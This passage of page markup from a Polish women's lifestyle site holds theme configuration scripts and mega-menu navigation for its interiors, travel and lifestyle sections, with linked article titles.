shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "662";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "166";
tdBlocksArray.push(block_tdi_79);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_79" 
 id="tdi_80" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_81" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_82" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_83" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_84" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_85" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_86" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_87" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" class="td-image-wrap " title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz" > <span class="lazyload entry-thumb td-thumb-css tdi_88" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz">Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" > <script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_89"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "tdb_header_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "387";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "97";
tdBlocksArray.push(block_tdi_89);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_89" 
 id="tdi_90" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_91" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_92" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_93" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_94" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_89 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_95" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_96" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_97" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_98" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" > <script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm